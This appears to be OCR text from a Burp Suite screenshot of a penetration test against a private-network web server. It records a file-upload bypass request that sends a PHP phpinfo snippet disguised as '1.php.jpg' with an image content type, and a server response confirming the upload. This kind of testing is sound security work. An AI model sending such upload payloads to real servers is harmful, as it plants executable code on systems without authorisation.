 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http:/
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.3.64
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2107418804227396932438240891
Content-Length: 239
Origin: http://192.168.3.64
Connection: close
Referer: http://192.168.3.64/
Upgrade-Insecure-Requests: 1
-----------------------------2107418804227396932438240891
Content-Disposition: form-data; name="file_upload"; filename="1.php.jpg"
Content-Type: image/jpeg
<?=phpinfo()?>
-----------------------------2107418804227396932438240891--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Jan 2021 02:15:31 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/8.0.1
Content-Length: 63
Connection: close
Content-Type: text/html; charset=UTF-8
File uploaded successfully: /var/www/html/uploadfiles/1.php.jpg